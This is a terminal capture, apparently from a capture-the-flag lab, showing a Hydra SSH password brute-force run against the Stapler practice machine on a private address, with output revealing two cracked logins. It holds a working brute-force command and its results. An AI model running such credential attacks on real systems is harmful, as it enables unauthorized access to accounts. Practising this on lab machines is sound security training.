 ┌──(ahmed㉿kali)-[~]
└─$ hydra -L stapler_users.txt -P passwords.txt ssh://192.168.174.140 -t32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
hese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 12:52:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 32 tasks per 1 server, overall 32 tasks, 1080 login tries (l:30/p:36), ~34 tries per task
[DATA] attacking ssh://192.168.174.140:22/
[22][ssh] host: 192.168.174.140   login: SHayslett   password: SHayslett
[STATUS] 376.00 tries/min, 376 tries in 00:01h, 714 to do in 00:02h, 22 active
[22][ssh] host: 192.168.174.140   login: MFrei   password: letmein
[STATUS] 368.50 tries/min, 737 tries in 00:02h, 356 to do in 00:01h, 19 active
[STATUS] 353.33 tries/min, 1060 tries in 00:03h, 36 to do in 00:01h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-16 12:55:35